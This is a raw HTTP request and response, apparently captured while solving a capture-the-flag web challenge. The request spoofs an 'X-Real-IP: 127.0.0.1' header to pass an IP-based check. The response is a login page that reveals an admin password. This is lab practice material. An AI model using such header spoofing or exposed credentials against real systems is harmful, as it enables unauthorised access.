 GET / HTTP/1.1
Host: 09b3b70f-e0cd-4a4e-879e-f8a6c0870cc9.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Real-IP: 127.0.0.1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Mar 2022 08:06:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 441
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<title>登录</title>
</head>
<body>
<div style="text-align: center">
<form action="" method="post">
用户名：<input type="text" name="username" value="admin"/><br>
密码：<input type="password" name="password"
value="wwoj2wio2jw93ey43eiuwdjnewkndjlwe"/><br>
<input type="submit" value="登录"/>
</form>
</div>
</body>
</html>